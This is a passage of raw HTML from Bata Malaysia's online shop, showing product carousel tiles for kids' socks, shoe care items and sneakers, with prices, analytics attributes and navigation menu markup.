        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
